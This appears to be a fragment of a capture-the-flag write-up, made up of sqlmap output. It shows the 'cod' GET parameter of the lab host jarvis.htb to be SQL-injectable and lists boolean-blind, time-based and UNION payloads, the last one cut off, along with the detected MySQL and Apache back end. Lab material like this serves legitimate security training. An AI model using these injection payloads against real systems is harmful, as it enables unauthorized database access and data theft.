 [13:55:00] [INFO] GET parameter 'cod' is 'Generic UNION query (NULL) - 1 to 20 columns' injectable
GET parameter 'cod' is vulnerable. Do you want to keep testing the others (if any)? [y/N]
sqlmap identified the following injection point(s) with a total of 174 HTTP(s) requests:
---
Parameter: cod (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: cod=1 AND 7182=7182

    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind
    Payload: cod=1 AND SLEEP(5)

    Type: UNION query
    Title: Generic UNION query (NULL) - 7 columns
    Payload: cod=-3252 UNION ALL SELECT NULL,CONCAT(0x7171767871,0x7a6f424e67566c46574d587442457546
---
[13:55:12] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Debian 9.0 (stretch)
web application technology: Apache 2.4.25
back-end DBMS: MySQL >= 5.0.12
[13:55:12] [INFO] fetched data logged to text files under '/root/.sqlmap/output/jarvis.htb'

[*] ending @ 13:55:12 /2019-06-23/